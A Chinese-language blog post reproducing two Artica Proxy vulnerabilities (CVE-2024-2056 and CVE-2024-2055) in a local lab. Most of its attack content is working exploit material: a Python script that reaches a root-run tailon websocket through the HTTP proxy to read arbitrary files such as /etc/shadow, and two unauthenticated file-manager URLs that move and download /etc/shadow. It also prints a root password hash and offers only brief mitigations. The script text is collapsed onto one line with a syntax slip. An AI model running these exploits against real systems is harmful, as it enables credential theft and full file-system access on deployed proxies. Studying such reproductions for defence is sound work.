号称10w基础服务的Artica代理服务器最新CVE复现

号称10w基础服务的Artica代理服务器最新CVE复现

作者:皮卡丘

Artica Proxy 是一款网络代理和安全网关解决方案,它提供了一系列功能来保护用户在访问互联网资源时的安全,在全球说部署了10w服务



在最新版本4.50中存在cve-2024-2056,运行并绑定到Artica Proxy 4.50版环回接口的服务可通过代理服务访问。特别地,tailon服务作为root用户运行,绑定到环回接口,并且在TCP端口7050上侦听。使用tailon服务,可以查看Artica Proxy上任何文件的内容

默认开启http代理以后,可以通过代理的端口直接访问内部的7050端口

可以直接访问/etc/shadow,等敏感信息泄露造成不必要的损失

比如hash泄露

root:$6$Pvb1ivrg5oo.a/om$xtRvfpBBSZgPt/fDjHzw9k9e.jxWaY.LPOqnqHJcSBuQMxtjtG6pBBMMf1Z6D4jtN6kDSB3h5FufJ9DuXv.7R0:19507:0:99999:7:::如果是官网默认下载VMWARE,没有改密码还存在弱口令







下载以后安装启动Artica,配置本地虚拟机







配置本地网络



修改dns

修改服务器地址为你本地地址

成功以后web端口访问9000

进入web页面进行配置

选择代理服务



设置账号密码



进行端口扫描

发现3128端口,测试poc

import reimport sysimport jsonimport websocketARTICA_PROXY_IP = sys.argv[1] if len(sys.argv) >= 2 else '127.0.0.1'FILE_TO_READ = sys.argv[2] if len(sys.argv) >= 3 else '/etc/passwd'WEBSOCKET_URI = 'ws://0.0.0.0:7050/tailon/ws/1337/korelogic/websocket'payload = {'command':'sed''script': f'r {FILE_TO_READ}', 'entry': {'path': '/var/log/squid/access.log','alias': 'Proxy/access.log',},'nlines': 1}websocket_message = json.dumps([json.dumps(payload)])ws = websocket.WebSocket()ws.connect(WEBSOCKET_URI, http_proxy_host=ARTICA_PROXY_IP, http_proxy_port='3128', proxy_type='http')ws.send(websocket_message)reading = Truewhile reading:data = re.search(r'a\["\[\\"o\\",\\"(.*)\\"]"]$', ws.recv())if data: print(data.group(1))ws.close()这段代码意思是我们访问http代理,然后通过代理去访问服务器内部的127.0.0.1的7050端口

因为tailon默认开启同时还是root权限,所以可以读取比如/etc/shadow等敏感信息

用法:Python3 exploit ip /etc/shadow

这就是cve-2024-2056目前官方还没有出台修复方案

建议缓解措施:降低tailon权限或者临时关闭

Cve-2024-2055



Artica Proxy版本4.40和4.50的Rich Filemanager功能为文件管理功能提供了一个基于web的界面。启用该功能后,默认情况下不需要身份验证,而是以根用户身份运行。这为未经身份验证的攻击者提供了对文件系统的完全访问权限



开启rich服务

扫描发现5000端口



执行命令

http://ip:5000/connectors/php/filemanager.php?time=1700885542096&mode=move&old=%2Fetc%2Fshadow&new=%2Ftmp%2F&_=1700868631198'

读取/tmp/shadow

http://ip:5000/connectors/php/filemanager.php?mode=download&path=%2Ftmp%2Fshadow&time=1700885590870'修复建议:

目前只能先禁止停用Rich Filemanager服务

参考资料:

https://github.com/advisories/GHSA-rfmj-78j3-h4xf